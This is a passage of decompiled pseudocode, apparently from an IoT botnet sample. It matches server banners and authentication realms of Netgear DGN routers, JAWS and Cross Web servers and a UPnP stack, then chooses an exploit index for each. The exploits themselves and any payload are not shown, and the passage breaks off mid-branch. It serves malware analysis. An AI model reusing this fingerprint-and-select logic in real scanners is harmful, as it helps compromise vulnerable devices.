 v37 = sub_804E930((char *)v28 + 24, v35, "Server: JAWS/1.0");
exp_index = 0;
if ( v37 == -1 )
{
  v39 = sub_804E930((char *)v28 + 24, v36, "Basic realm=\"NETGEAR DGN1000 \"");
  exp_index = 1;
  if ( v39 == -1 )
  {
    v40 = sub_804E930((char *)v28 + 24, v36, "Basic realm=\"NETGEAR DGN2200\"");
    exp_index = 2;
    if ( v40 == -1 )
    {
      v41 = sub_804E930((char *)v28 + 24, v36, "Server:Cross Web Server");
      exp_index = 3;
      if ( v41 == -1 )
      {
        if ( sub_804E930(
               (char *)v28 + 24,
               v36,
               "SERVER: Linux/2.6.21.5, UPnP/1.0, Portable SDK for UPnP devices/1.6.6") == -1 )
          goto LABEL_62;
        exp_index = 4;